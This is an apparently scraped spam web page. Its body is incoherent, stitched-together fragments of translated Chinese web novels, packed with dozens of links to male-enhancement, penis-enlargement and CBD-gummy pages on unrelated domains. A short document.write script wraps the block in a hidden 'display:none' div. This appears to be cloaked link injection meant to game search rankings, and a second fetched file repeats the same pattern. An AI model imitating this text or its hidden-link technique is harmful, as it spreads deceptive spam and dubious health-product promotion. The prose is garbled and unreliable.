href="https://www.goldenspikerodeo.com/lXjgUCUox/unleash-your-inner-romance-how-to-find-the-good-sex-pills-you-need-oue/">Unleash Your Inner Romance: How to Find the Good Sex Pills You Need</a> slowly, lowered his head, <a href="https://www.goldenspikerodeo.com/zbJhA/unlock-your-best-self-how-teniva-male-vlahsk-enhancement-gummies-can-help/">Unlock Your Best Self: How Teniva Male Enhancement Gummies Can Help</a> and slightly raised the corners of his mouth.</p>
<p>Soon, Canglong came from the backyard with seven cloaked men, and his <a href="https://www.goldenspikerodeo.com/JBQkmq/unleash-your-potential-how-fdvj-to-get-bigger-testicles/">Unleash Your Potential: How to Get Bigger Testicles</a> hoarse voice was somewhat apologetic.In the slightly dull <a href="https://www.goldenspikerodeo.com/IkTmpXA/unlock-peak-performance-a-deep-kslniuvik-dive-into-magnarx/">Unlock Peak Performance: A Deep Dive into MagnaRx</a> air of the <a href="https://www.goldenspikerodeo.com/PHnSi/is-it-time-tgysl-to-take-control-exploring-pen-enlargement-tools/">Is It Time to Take Control? Exploring Pen Enlargement Tools</a> secret room, there were a few oil lamps in the recessed part of the wall.</p>
<p>When did the martial arts methods become so weird This man is actually a martial artist The first Hengyin frowned slightly.The Love Arhat has been captured, Buddhism will not let it go, and the Witch God Sect has not yet made a move.</p>
<p>PS I finally caught up, ask for a monthly pass.Xu <a href="https://www.goldenspikerodeo.com/yhDZZIi/hwyd-ignite-the-spark-natural-supplements-for-sex-drive/">Ignite the Spark: Natural Supplements for Sex Drive</a> Qian is Xu Qi an Xu Yuanshuang and Xu Yuanhuai felt their heads go buzzing , as if they had been hit with a sap.Are you a devil This personality is so delicate Xu Qi an s forehead was brushing with cold sweat.</p>
<p>This is the condition of the Buddha to let them go.Once the year is <a href="https://www.goldenspikerodeo.com/gBF/boost-your-confidence-what-to-know-kbwsy-about-spider-sense-male-enhancement-pills/">Boost Your Confidence: What to Know About Spider Sense Male Enhancement Pills</a> over, you can go back to the Western Regions.</p>
<p>It s good to go back to the capital, and ask the prison to find out The situation in Yunzhou, learn about the <a href="https://www.goldenspikerodeo.com/moznG/unlock-nynvzx-your-inner-genius-simple-steps-to-boost-your-brainpower/">Unlock Your Inner Genius: Simple Steps to Boost Your Brainpower</a> recent situation of the <a href="https://www.goldenspikerodeo.com/pMdCE/is-your-effort-paying-off-debunking-the-mmovqjq-truth-about-does-jelqing-actually-work/">Is Your Effort Paying Off? Debunking the Truth About Does Jelqing Actually Work</a> major forces in Kyushu, and meet the fish in my <a href="https://www.goldenspikerodeo.com/CuvNQ/unleash-your-srhlnfv-inner-adonis-a-sciencebacked-guide-to-bigger-bits/">Unleash Your Inner Adonis: A Science-Backed Guide to Bigger Bits</a> pond by the way.</p>
<p>He <a href="https://www.goldenspikerodeo.com/nALldwgG/boost-your-stamina-how-to-wpjjp-find-your-perfect-rhino-pill-near-you/">Boost Your Stamina: How to Find Your Perfect Rhino Pill Near You</a> also read too many reports from each department, but when he really entered the front line, except for the Department of Traditional Chinese Medicine and <a href="https://www.goldenspikerodeo.com/JgFghiy/ignite-the-spark-uncovering-the-xyflh-truth-about-female-arousal-pills/">Ignite the Spark: Uncovering the Truth About Female Arousal Pills</a> <a href="https://www.goldenspikerodeo.com/AesqooByZ/decoding-the-sensation-what-exactly-ytabas-emisem-a-jelq/">Decoding the Sensation: What Exactly <em>is</em> a Jelq?</a> the Department of Gynecology, which has a relatively <a href="https://www.goldenspikerodeo.com/ytiDSR/small-changes-big-returns-how-to-grow-ynutmc-your-pennies/">Small Changes, Big Returns: How to Grow Your Pennies</a> large number of people, other departments He really has never been there <a href="https://www.goldenspikerodeo.com/CrINusva/unlock-your-potential-the-rise-of-pup-enhancement-gummies/">Unlock Your Potential: The Rise of Enhancement Gummies</a> once.The young mother s body began to tremble visibly, and her eyes were panicked and lost focus, but she still reluctantly asked, Can t we do this rehabilitation training ourselves The doctor sighed again, It s okay in the later stage, but in the early stage, especially at the beginning, it <a href="https://www.goldenspikerodeo.com/nALldwgG/boost-your-stamina-how-to-wpjjp-find-your-perfect-rhino-pill-near-you/">Boost Your Stamina: How to Find Your Perfect Rhino Pill Near You</a> s best to find a professional <a href="https://www.goldenspikerodeo.com/HwmSXmsC/unleash-your-inner-beast-how-rhino-male-enhancement-can-fpu-help/">Unleash Your Inner Beast: How Rhino Male Enhancement Can Help</a> rehabilitation institution.</p>
<p>There is no such thing as a benefactor and not a benefactor.so we can accept losing, but we must lose <a href="https://www.goldenspikerodeo.com/tuBJssf/unlock-your-best-sex-life-how-performance-pills-qvzoagga-can-help/">Unlock Your Best Sex Life: How Performance Pills Can Help</a> hard. Du Heng sighed quietly.</p>
<p>Each time you drink it, it will be most effective between <a href="https://www.goldenspikerodeo.com/Fpc/unlock-your-best-self-a-guide-to-gel-for-male-enhancement-psnmt/">Unlock Your Best Self: A Guide to Gel for Male Enhancement</a> 11 am and 2 pm.I should <a href="https://www.goldenspikerodeo.com/jBd/boost-your-confidence-what-to-know-about-male-vcqnrczy-enhancer-pills/">Boost Your Confidence: What to Know About Male Enhancer Pills</a> come here. Several people did not show politeness and started talking directly.</p>
<p>He was not angry at <a href="https://www.goldenspikerodeo.com/BcquZgbH/decoding-the-buzz-bgkalxzy-what-are-nitro-wood-reviews-saying/">Decoding the Buzz: What are Nitro Wood Reviews Saying?</a> all, but instead had a smile on his face.Incredible. And while driving all the way, I saw too many bare hills on both sides of the driveway.</p>
<p>Moreover, the old man was too old, <a href="https://www.goldenspikerodeo.com/maAKrga/unleash-your-inner-drive-what-is-flf-alpha-boost-male-enhancement/">Unleash Your Inner Drive: What is Alpha Boost Male Enhancement?</a> and he was afraid that his words <a href="https://www.goldenspikerodeo.com/JgFghiy/ignite-the-spark-uncovering-the-xyflh-truth-about-female-arousal-pills/">Ignite the Spark: Uncovering the Truth About Female Arousal Pills</a> would be harsh and provoke him, so Director He spoke very carefully.Speak carefully. Du Ping was very dissatisfied with Du Heng s performance.</p>
<p>This morning, before you came, my dad drank more than half a bowl of porridge.Xiao Ning, go <a href="https://www.goldenspikerodeo.com/QOaIvzvs/unlock-your-potential-a-tltf-guide-to-penile-perfection/">Unlock Your Potential: A Guide to Penile Perfection</a> order <a href="https://www.goldenspikerodeo.com/rSGlHHI/ntuvjpow-boost-confidence-a-guide-to-male-package-enhancers/">Boost Confidence: A Guide to Male Package Enhancers</a> a few boxes of these peaches and distribute them to everyone in the office.</p>
<p>He looked at the woman beside him, ready to reach out to help her at any time.Oh, then <a href="https://www.goldenspikerodeo.com/wQoFGa/unlock-your-wellbeing-iaiitbumo-discover-the-power-of-alpha-herbal/">Unlock Your Wellbeing: Discover the Power of Alpha Herbal</a> we won t <a href="https://www.goldenspikerodeo.com/jdaJH/are-penist-stretchers-worth-it-pspcy-unpacking-the-evidence/">Are Penist Stretchers Worth It? Unpacking the Evidence</a> wait for her. When she comes back, ask her to come directly to the team and we ll have a meeting.</p>
<p>After checking the water and electricity, Du Ping looked at his yard and sighed heavily, then turned around and locked the door.Old Jin, pull back from the elbow <a href="https://www.goldenspikerodeo.com/wQoFGa/unlock-your-wellbeing-iaiitbumo-discover-the-power-of-alpha-herbal/">Unlock Your Wellbeing: Discover the Power of Alpha Herbal</a> and in a <a href="https://www.goldenspikerodeo.com/gyGzI/cjbdydnsg-reignite-your-drive-top-supplements-to-boost-your-male-libido/">Reignite Your Drive: Top Supplements to Boost Your Male Libido</a> straight line.</p>
<p>But Du Heng ignored them and continued to turn his fingers, This injured person s abdomen was penetrated by a wooden stick of about 30 centimeters.But Du Heng was standing opposite him. The slight shaking of his trouser legs <a href="https://www.goldenspikerodeo.com/JDyOPSe/rekindle-hemxwlf-the-spark-natural-solutions-for-womens-sexual-wellness/">Rekindle the Spark: Natural Solutions for Women's Sexual Wellness</a> and the clasped palms showed that Lu Zhongjiang was trying his best to maintain his <a href="https://www.goldenspikerodeo.com/wiETrsg/taking-back-your-health-a-guide-to-choosing-the-right-pills-pvpdoy-for/">Taking Back Your Health: A Guide to Choosing the Right Pills for</a> last dignity.</p>
<p>tell him to leave <a href="https://www.goldenspikerodeo.com/CuWxY/unlocking-your-potential-what-emreallyem-makes-your-penis-kwdlxb-bigger/">Unlocking Your Potential: What <em>Really</em> Makes Your Penis Bigger</a> quickly. Tang Yinglong glanced at his phone, and then looked at Guan Bo strangely, You live alone in your dormitory, why are you pressing a camera for yourself Guan Bo immediately smiled awkwardly, This Actually, it s not me who is pretending, it s Minmin.Without thinking, he turned to the full <a href="https://www.goldenspikerodeo.com/SgDfed/boost-your-erections-a-deep-dive-into-penile-aeaaqg-pumps/">Boost Your Erections: A Deep Dive into Penile Pumps</a> It was the yellow haired and blood stained mouth that smashed through.</p>
<p>Don t twist. After the patient fell into a deep sleep, Du Heng Then he started setting the bones this time, and at <a href="https://www.goldenspikerodeo.com/gwF/boost-your-confidence-is-there-a-science-behind-dick-hgun-growth-pills/">Boost Your Confidence: Is There a Science Behind Dick Growth Pills?</a> <a href="https://www.goldenspikerodeo.com/ELArt/boost-your-confidence-are-these-the-top-male-gqem-enhancement-pills/">Boost Your Confidence: Are These the Top Male Enhancement Pills?</a> the same time called several people who were watching the fun to come over and help.Because Zhonghu Health Center <a href="https://www.goldenspikerodeo.com/ikzlRHBxi/level-up-how-to-vaknchv-unlock-your-potential-with-ultra-male-boost/">Level Up: How to Unlock Your Potential with Ultra Male Boost</a> is a district affiliated unit, so <a href="https://www.goldenspikerodeo.com/iVJk/decoding-the-buzz-what-ubusxavp-are-vazozyte-reviews-saying/">Decoding the Buzz: What are Vazozyte Reviews Saying?</a> as long as the district agrees.</p>
<p>It is relatively serious. The tumor has become ulcerated <a href="https://www.goldenspikerodeo.com/iVJk/decoding-the-buzz-what-ubusxavp-are-vazozyte-reviews-saying/">Decoding the Buzz: What are Vazozyte Reviews Saying?</a> and has spread.My suggestion was to have surgery <a href="https://www.goldenspikerodeo.com/FefnpmGR/boost-your-confidence-how-to-get-your-hands-on-free-viagra-samples-at-vkmcwpa-walgreens/">Boost Your Confidence: How to Get Your Hands on Free Viagra Samples at Walgreens</a> to remove them, but <a href="https://www.goldenspikerodeo.com/ImeOeF/mrid-unleash-your-inner-drive-how-alpha-force-male-enhancement-can-help/">Unleash Your Inner Drive: How Alpha Force Male Enhancement Can Help</a> the patient did not agree and wanted conservative treatment.</p>
<p>She felt like she had finally found a miracle doctor.Director Zheng smiled hard, or he felt embarrassed himself, and the fat on his face made him His smile was a little stiff, I think the dean likes <a href="https://www.goldenspikerodeo.com/OuG/unlock-peak-performance-discover-the-power-of-vigor-long-hmvh/">Unlock Peak Performance: Discover the Power of Vigor Long</a> to drink tea and he is a tea savvy person.</p>
<p>But if they knew this, <a href="https://www.goldenspikerodeo.com/ELArt/boost-your-confidence-are-these-the-top-male-gqem-enhancement-pills/">Boost Your Confidence: Are These the Top Male Enhancement Pills?</a> The person is the wrong target, and if they continue to follow them, they are wasting time and <a href="https://www.goldenspikerodeo.com/QsVjIfBJT/reignite-your-confidence-unlock-your-peak-performance-with-vigor-male-jppcqsq-enhancement/">Reignite Your Confidence: Unlock Your Peak Performance with Vigor Male Enhancement</a> energy, which may allow the real murderer <a href="https://www.goldenspikerodeo.com/zQzKFu/unlock-your-best-self-how-honey-male-enhancer-can-help-ipuvrxorb/">Unlock Your Best Self: How Honey Male Enhancer Can Help</a> to escape.I have heard all <a href="https://www.goldenspikerodeo.com/SkNG/boost-your-bedroom-game-a-deep-ipgkzk-dive-into-mens-sex-tablets/">Boost Your Bedroom Game: A Deep Dive into Men's Sex Tablets</a> about you. It <a href="https://www.goldenspikerodeo.com/CrINusva/unlock-your-potential-the-rise-of-pup-enhancement-gummies/">Unlock Your Potential: The Rise of Enhancement Gummies</a> s almost time to wake up, it s been <a href="https://www.goldenspikerodeo.com/gzHP/boost-your-confidence-a-guide-to-affordable-xwkcppv-male-enhancement-pills/">Boost Your Confidence: A Guide to Affordable Male Enhancement Pills</a> a <a href="https://www.goldenspikerodeo.com/CuvNQ/unleash-your-srhlnfv-inner-adonis-a-sciencebacked-guide-to-bigger-bits/">Unleash Your Inner Adonis: A Science-Backed Guide to Bigger Bits</a> long time since I met this outstanding young man like you.</p>
<p>But the first two things Du Heng said were enough to rekindle his fire.Now we have no one to care about. Children, they don t even know what to do.</p>
<p>Dean Du, I won t talk to you any <a href="https://www.goldenspikerodeo.com/PlDPkPw/unleash-xyhlbk-your-inner-beast-how-to-make-your-meat-bigger/">Unleash Your Inner Beast: How to Make Your Meat Bigger</a> more. I m going to the hospital now.It s just that who knows that the weather is not good today.</p>
<p>Du Heng looked at Wu Shengnan and smiled, then drove the car slowly out of the parking space, Baby, I want to ask you something, have you decided how to spend the money Wu Shengnan s <a href="https://www.goldenspikerodeo.com/DygcICmAW/reclaim-your-drive-how-mens-libido-tablets-can-ivc-help/">Reclaim Your Drive: How Men’s Libido Tablets Can Help</a> <a href="https://www.goldenspikerodeo.com/UfAyAhy/reclaim-your-confidence-exploring-your-options-for-pbabr-male-enhancement/">Reclaim Your Confidence: Exploring Your Options for Male Enhancement</a> eyes suddenly lit up, and he became energetic.But as she thought about it, her eyes dimmed again and she became listless, Forget it, just keep <a href="https://www.goldenspikerodeo.com/XpNqbCdw/unlock-your-confidence-how-to-achieve-wfbbwv-a-bigger-thicker-physique/">Unlock Your Confidence: How to Achieve a Bigger, Thicker Physique</a> it for the interest, I don t have any ideas.</p>
<p>So <a href="https://www.goldenspikerodeo.com/tCoSRwueT/level-up-your-life-are-these-male-fjlclniea-enhancements-actually-effective/">Level Up Your Life: Are These Male Enhancements Actually Effective?</a> Du Heng held an umbrella in the rain and let out a <a href="https://www.goldenspikerodeo.com/CrINusva/unlock-your-potential-the-rise-of-pup-enhancement-gummies/">Unlock Your Potential: The Rise of Enhancement Gummies</a> long sigh after <a href="https://www.goldenspikerodeo.com/JDyOPSe/rekindle-hemxwlf-the-spark-natural-solutions-for-womens-sexual-wellness/">Rekindle the Spark: Natural Solutions for Women's Sexual Wellness</a> sending all these people away.I believe you. But can you give me a clue , I don t know <a href="https://www.goldenspikerodeo.com/MJsyw/indulge-your-trnhf-senses-how-aphrodisiac-chocolate-tabs-can-boost-your-romance/">Indulge Your Senses: How Aphrodisiac Chocolate Tabs Can Boost Your Romance</a> where I can <a href="https://www.goldenspikerodeo.com/JDyOPSe/rekindle-hemxwlf-the-spark-natural-solutions-for-womens-sexual-wellness/">Rekindle the Spark: Natural Solutions for Women's Sexual Wellness</a> buy goats <a href="https://www.goldenspikerodeo.com/ZCj/jsuijybw-stuck-in-the-rut-how-ddl-surgery-can-rescue-your-marketing/">Stuck in the Rut? How DDL Surgery Can Rescue Your Marketing</a> for a while.</p>
<p>From the time he was transferred to the health center, what is your name, Director Du , is always a name that cannot be avoided at the dinner table in our family.There is no such thing as being mysterious and you have to be connected to him to explain.</p>
<p>He had already thought of a rebuttal, but he did not expect that Du Heng was the <a href="https://www.goldenspikerodeo.com/bjuBF/unlocking-ancient-secrets-a-deep-dive-into-the-rvhrpzeop-sex-tablet/">Unlocking Ancient Secrets: A Deep Dive into the Sex Tablet</a> real deal.Another <a href="https://www.goldenspikerodeo.com/Fpc/unlock-your-best-self-a-guide-to-gel-for-male-enhancement-psnmt/">Unlock Your Best Self: A Guide to Gel for Male Enhancement</a> person said, If their view is correct, then they should not eat pork at all, because lard is made <a href="https://www.goldenspikerodeo.com/Jmze/weighing-the-risks-fiwzm-what-to-know-about-nhs-penis-enlargement-surgery/">Weighing the Risks: What to Know About NHS Penis Enlargement Surgery</a> from pigs, and eating pork means eating lard.So, a thousand mile embankment was destroyed by an ant nest, so don t underestimate these small details.</p>
<p>After a slight pause, Du Heng continued, I want to discuss something with you.However, Lawyer <a href="https://www.goldenspikerodeo.com/moznG/unlock-nynvzx-your-inner-genius-simple-steps-to-boost-your-brainpower/">Unlock Your Inner Genius: Simple Steps to Boost Your Brainpower</a> Zhou arrived soon. After meeting and asking Du Heng about <a href="https://www.goldenspikerodeo.com/REEMSpQFa/boost-your-confidence-a-guide-to-amazon-male-enhancement-mlaf-products/">Boost Your Confidence: A Guide to Amazon Male Enhancement Products</a> the situation again, <a href="https://www.goldenspikerodeo.com/HpL/pbsj-unleash-the-cuteness-decoding-the-pussy-cat-pack/">Unleash the Cuteness: Decoding the Pussy Cat Pack</a> the barrister immediately showed a strong aura and walked into the police office with a step of disowning his relatives.</p>
<p>Someone next to him sighed and said, In our public hospital, the minimum and maximum number of days a patient can stay are determined based on physical indicators and are clearly stipulated.But, Is acupuncture reliable to stop bleeding Feng Su s assistants next to him suddenly interrupted, Auntie, this Dr.</p>
<p>Chunyan turned her head <a href="https://www.goldenspikerodeo.com/ImP/supercharge-your-brand-how-to-leverage-boosted-pro-reviews-ixufyk/">Supercharge Your Brand: How to Leverage Boosted Pro Reviews</a> for the last time and saw <a href="https://www.goldenspikerodeo.com/tuBJssf/unlock-your-best-sex-life-how-performance-pills-qvzoagga-can-help/">Unlock Your Best Sex Life: How Performance Pills Can Help</a> <a href="https://www.goldenspikerodeo.com/JDyOPSe/rekindle-hemxwlf-the-spark-natural-solutions-for-womens-sexual-wellness/">Rekindle the Spark: Natural Solutions for Women's Sexual Wellness</a> that huge and terrifying body, Climb towards the south.After taking it and playing with it, Axi returned it to him and said The material of this wooden sign is so strange, it seems to be <a href="https://www.goldenspikerodeo.com/rZCmpvN/boost-your-confidence-exploring-bkeifhbm-the-world-of-male-enhancers/">Boost Your Confidence: Exploring the World of Male Enhancers</a> similar to other places.</p>
<p>He glanced at Meng Xiaotian and tried to open his mouth.Looking at the vast territory of the Western Regions in front of him, Shenshu <a href="https://www.goldenspikerodeo.com/jnBiF/revamp-your-sex-life-rdwx-finding-the-right-sex-pills-for-men-over-the-counter/">Revamp Your Sex Life: Finding the Right Sex Pills for Men Over the Counter</a> was silent for a long time, and said slowly I see.</p>
<p>The Pixiu Yuanshen is naturally what he is determined to obtain.Most of the people were buried here.Occasionally, those who fought hard to break out of the siege, overcame many obstacles, finally arrived at this quiet room deep in the shrine, and saw the two people still sitting and drinking in the fire, their eyes full Is unwilling.</p>
<p>After he figured it out, he squeezed the space between his brows and disappeared by the desk instead of going to bed.And because the blinding time is <a href="https://www.goldenspikerodeo.com/haPICahu/boost-your-confidence-explore-ways-to-increase-penis-varstheiu-size/">Boost Your Confidence: Explore Ways to Increase Penis Size</a> only one second, it is basically equivalent to resolving the blinding effect.</p>
<p>Finally, after screening again and again and enduring the impact of future pictures, she saw the answer she wanted.Lest she bring seven sisters, don t , the six sisters came to compete with him for the man.</p>
<p>When I was studying, <a href="https://www.goldenspikerodeo.com/yhDZZIi/hwyd-ignite-the-spark-natural-supplements-for-sex-drive/">Ignite the Spark: Natural Supplements for Sex Drive</a> the pen in my hand had this awareness, and I would wake up with a smile in my dreams.Meng Jingzhe didn t feel that he had successfully deciphered this character, he still knew nothing about <a href="https://www.goldenspikerodeo.com/gyGzI/cjbdydnsg-reignite-your-drive-top-supplements-to-boost-your-male-libido/">Reignite Your Drive: Top Supplements to Boost Your Male Libido</a> this character, but the black vortex had already appeared.</p>
<p>Such uninterrupted trance was like a <a href="https://www.goldenspikerodeo.com/hMeCxa/maximize-your-energy-fupwxup-simple-strategies-to-prolong-power/">Maximize Your Energy: Simple Strategies to Prolong Power</a> brainwashing process, and Meng Jingzhe s thoughts became <a href="https://www.goldenspikerodeo.com/ImP/supercharge-your-brand-how-to-leverage-boosted-pro-reviews-ixufyk/">Supercharge Your Brand: How to Leverage Boosted Pro Reviews</a> more and more confused.It is said <a href="https://www.goldenspikerodeo.com/jdaJH/are-penist-stretchers-worth-it-pspcy-unpacking-the-evidence/">Are Penist Stretchers Worth It? Unpacking the Evidence</a> that I have a great hope of being a servant of the gods, and I also want to be a servant of the gods, so I know that A Yuan values this opportunity very much, and I don t relax at all, I just want to compete fairly with her.</p>
<p>Zhao Shou Zuo bowed and said I understand.Luck should be the qualification to be promoted to the Martial God, and the shadow <a href="https://www.goldenspikerodeo.com/CuvNQ/unleash-your-srhlnfv-inner-adonis-a-sciencebacked-guide-to-bigger-bits/">Unleash Your Inner Adonis: A Science-Backed Guide to Bigger Bits</a> <a href="https://www.goldenspikerodeo.com/DygcICmAW/reclaim-your-drive-how-mens-libido-tablets-can-ivc-help/">Reclaim Your Drive: How Men’s Libido Tablets Can Help</a> leader is right about this.Xu Lingyin is very cute.I believe <a href="https://www.goldenspikerodeo.com/FqcrCHEUv/is-it-real-diving-deep-into-mens-growth-vwtu-reviews/">Is It Real? Diving Deep into Men’s Growth Reviews</a> it will not disappoint everyone.</p>
<p>s Push a new book Students of the Great Wei <a href="https://www.goldenspikerodeo.com/zQzKFu/unlock-your-best-self-how-honey-male-enhancer-can-help-ipuvrxorb/">Unlock Your Best Self: How Honey Male Enhancer Can Help</a> Dynasty.Even though he was very happy in his heart, Long Yinjian still deliberately said What is so close, you, you, you are so disgusting Meng Jingzhe frowned, not understanding why she blamed herself again, so she said You <a href="https://www.goldenspikerodeo.com/QobsEh/take-control-unlocking-wakkt-the-cvs-pharmacy-viagra-cost/">Take Control: Unlocking the CVS Pharmacy Viagra Cost</a> said <a href="https://www.goldenspikerodeo.com/EBPIAxGvm/surprisingly-often-do-gas-stations-veijtirc-sell-male-enhancement-pills/">Surprisingly Often: Do Gas Stations Sell Male Enhancement Pills?</a> you are Born because of it Who enlightened <a href="https://www.goldenspikerodeo.com/zQzKFu/unlock-your-best-self-how-honey-male-enhancer-can-help-ipuvrxorb/">Unlock Your Best Self: How Honey Male Enhancer Can Help</a> here, created you Long Yinjian immediately felt a headache again when he heard the words, Nuonuo said I, I, I, I can t remember.</p>
<p>The opponent is Chaopin, and when you can t figure out what Chaopin wants to do, then you are in danger.Chu Caiwei raised her <a href="https://www.goldenspikerodeo.com/JDyOPSe/rekindle-hemxwlf-the-spark-natural-solutions-for-womens-sexual-wellness/">Rekindle the Spark: Natural Solutions for Women's Sexual Wellness</a> hand and said, Senior Brother Sun hasn t come yet, so he went underground to check on Senior Brother Yang s situation.</p>
<p>Nine tailed Fox only felt that the position of the <a href="https://www.goldenspikerodeo.com/OuG/unlock-peak-performance-discover-the-power-of-vigor-long-hmvh/">Unlock Peak Performance: Discover the Power of Vigor Long</a> copper plate was very <a href="https://www.goldenspikerodeo.com/dJa/unleash-your-inner-beast-discover-the-endurox-prime-ihdg-difference/">Unleash Your Inner Beast: Discover the Endurox Prime Difference</a> particular, which coincided with the mysteries of Yin Yang and Five Elements.The unborn fruit position of the love saving Arhat is used by Taoist Jinlian to <a href="https://www.goldenspikerodeo.com/QIweUGb/is-penile-enlargement-nyjvikg-possible-lets-break-down-the-questions/">Is Penile Enlargement Possible? Let's Break Down the Questions</a> save his <a href="https://www.goldenspikerodeo.com/DgZIPgR/jkb-is-penile-enlargement-expensive-exploring-the-costs-involved/">Is Penile Enlargement Expensive? Exploring the Costs Involved</a> life, just in case.</p>
<p>The small jade knife in the sleeve slid out, and the glazed scallion green fingers pinched the knife, slashing and pulling, and <a href="https://www.goldenspikerodeo.com/ImeOeF/mrid-unleash-your-inner-drive-how-alpha-force-male-enhancement-can-help/">Unleash Your Inner Drive: How Alpha Force Male Enhancement Can Help</a> the criss crossing blue <a href="https://www.goldenspikerodeo.com/iGf/boost-your-bedroom-kupzajwm-confidence-natural-ways-to-enhance-penile-length/">Boost Your Bedroom Confidence: Natural Ways to Enhance Penile Length</a> knife light swept across.The evil god said disdainfully.The entire Protoss you speak of seems to be the only one of you alone.</p>
<p>As for the one in front of him, what Meng Jingzhe could perceive from him was pure evil.Yin yang value from Sixi 10 The one I love is definitely not her.</p>
<p>Huaiqing stood proudly, and a golden light burst from his body.Meng Jingzhe lay on the bottom of the bed, still worried.</p>
<p>The object looked like a compass.Getting into the spirit beast bag, he simply turned into a little dog, and was hugged by Meng Jingzhe.But at this time, a figure flashed in front of him, wearing a red and yellow cassock, half of his chest exposed, and a Gala <a href="https://www.goldenspikerodeo.com/ypHjeQ/boost-your-dzl-game-a-guide-to-supplements-for-male-performance/">Boost Your Game: A Guide to Supplements for Male Performance</a> <a href="https://www.goldenspikerodeo.com/gzHP/boost-your-confidence-a-guide-to-affordable-xwkcppv-male-enhancement-pills/">Boost Your Confidence: A Guide to Affordable Male Enhancement Pills</a> tree with granite like muscles, blocking the gorgeous meteor.</p>
<p>This ancestor surnamed Gu has already helped Meng Jingzhe a lot, and he is <a href="https://www.goldenspikerodeo.com/LfOBQw/vwkwks-unleash-your-inner-ape-how-king-kong-male-enhancement-can-help/">Unleash Your Inner Ape: How King Kong Male Enhancement Can Help</a> now standing on the shoulders of giants.He suppressed the desire to ask what happened, and only wanted to escape from here immediately.</p>
<p>Axi s expression was condensed, his eyes turned around the protoss warriors in front of him, and he said <a href="https://www.goldenspikerodeo.com/LfOBQw/vwkwks-unleash-your-inner-ape-how-king-kong-male-enhancement-can-help/">Unleash Your Inner Ape: How King Kong Male Enhancement Can Help</a> Today, you died for the glorious protoss.Heavenly Gu s spells to spy on the future are divided into active and passive.</p>
<p>The real Sun Xuanji is hiding somewhere.There is a vein protruding from the white and smooth forehead of Liuli Bodhisattva.Meng Jingzhe has never seen too many <a href="https://www.goldenspikerodeo.com/MJsyw/indulge-your-trnhf-senses-how-aphrodisiac-chocolate-tabs-can-boost-your-romance/">Indulge Your Senses: How Aphrodisiac Chocolate Tabs Can Boost Your Romance</a> methods of cultivation by the gods, but what he saw in the shrine, although these gods practice very fast, but this kind of cultivation does not seem to gain strength through moistening things silently.</p>
<p>At this time, the Buddha disappeared strangely and appeared behind Xu Qi an.In the void, streaks of golden light condensed and turned <a href="https://www.goldenspikerodeo.com/Jmze/weighing-the-risks-fiwzm-what-to-know-about-nhs-penis-enlargement-surgery/">Weighing the Risks: What to Know About NHS Penis Enlargement Surgery</a> into the image of a young monk.</p>
<p>He stared intently, and saw the non transparent drops of water dripping from the stalagmite.When the little girl saw this scene, she just wanted to speak out, but her eyes widened in fright.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=davidprentice.com
body_size: 10808
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>If you don t understand, let s just make excuses.Meng Jingzhe looked at Sixi with a look like looking at a fool.Heart Gu Master Chunyan saw that the leader of the Gu tribe had not spoken for a long time, so she had no choice but to speak, showing an attitude of active participation, and asked Then how do we let the heavens and <a href="https://giovannisitalianrestaurant.com/uNiydI/02-gummies-fuller-of-with-figure-a-enlargement-a-confidence-review-gaining-penile/">Gaining Confidence with a Fuller Figure: A Review of Penile Enlargement Gummies</a> the earth make up for Xu Qi an.</p>
<p>But even after he was promoted to Transcendence, Zhen Guojian never took the initiative to communicate with him.Without the restraint of the lamp, they will be bright, and naturally they will go back to their former masters.</p>
<p>Your situation is rather strange.Knowing that although the apprentice cultivated demons, he hadn t finished transforming demons, Jing and Master Jian didn t have too <a href="https://giovannisitalianrestaurant.com/CTDxiVV/4835-with-cbd-gummies-my-to-from-anxiety-calm-lifechanging-experience/">From Anxiety to Calm: My Life-Changing Experience with CBD Gummies</a> much entanglement.The days passed like this.Meng Jingzhe hangs around the waist of the Divine Master at all times, so he is very clear that during this time, the Divine Master has never left the shrine secretly, and has never even asked anyone about Axi s whereabouts.</p>
<p>The giant panda said confidently.Meng Jingzhe glanced at the system mall, only to notice that the value of yin and yang had dropped by a single digit, and there was an extra entry for bamboo in the purchase record.Yu Cui could naturally see that it was unusual.What are you going to do to my child Perhaps it was a mother s nature, and Yu Cui immediately realized what it was.</p>
<p>And this face Becoming so old also means that this man s lifespan is approaching.The witch god looked over with a smile You should know bestXu Qi an nodded I will let the wizard system be passed on, but from then on, there will be no super class in the world.</p>
<p>As if telling the world.Immediately afterwards, the fresh air sank slowly, fell back to the sub temple, and entered Zhao Shou s body.Open the key.Therefore, Meng Jingzhe felt that apart from the god statue having its own consciousness, there were other consciousnesses in this place.</p>
<p>But Meng Jingzhe didn t think this kind of strenuous effort was an obstacle, but thought it was the final test.Meng Jingzhe sized her up very seriously, and said, How can I be worthy of you I don t deserve <a href="https://giovannisitalianrestaurant.com/krzMB/unlocking-9276-success-the-of-the-gummies-shark-cbd-vibes-rise-blue-tank-of-potential/">The Rise of CBD Gummies: Unlocking the Potential of Blue Vibe's Shark Tank Success</a> it.</p>
<p>He just wanted to escape from Meng Jingzhe s impenetrable attack.As soon as he raised his hand, countless snowflakes poured out from between his fingers.</p>
<p>Sun Xuanji raised his foot, and the teleportation formation quickly spread, trying to cover everyone, but before it could spread, it quickly collapsed and was purified by the Buddha s light.Meng Jingzhe didn t know how to describe the expressions on everyone s faces, but now that <a href="https://giovannisitalianrestaurant.com/BrsDyZhxbv/to-mens-273-guide-unlock-the-multivitamin-choosing-your-gummy-health-optimal-best-a/">Unlock Your Optimal Health: A Guide to Choosing the Best Men's Gummy Multivitamin</a> he thought about it carefully, he remembered a fairy tale.</p>
<p>Sixi said.I know the gods, but is there really a god in this world Meng Jingzhe asked.Ye Shenglan was puzzled.At this time, the owner of the animal card was dead, so it was easily <a href="https://giovannisitalianrestaurant.com/UCsnao/44-gummies-the-power-discover-cbd-path-of-relaxation-mindful-to-a/">Discover the Power of CBD Gummies: A Path to Mindful Relaxation</a> opened by the two of them.</p>
<p>Meng Jingzhe s expression didn t fluctuate at all after hearing this series of bad breath.Now, it s time for me to teach you.The child who couldn t see his face clearly stared at Meng Jingzhe with burning eyes.</p>
<p>Meng Xiaotian was taken aback for a moment.But the face of the evil god is not pretty, He seemed to have realized what Meng Jingzhe wanted to do.Everyone on Snake Mountain felt the world darken, as if they had entered the night.</p>
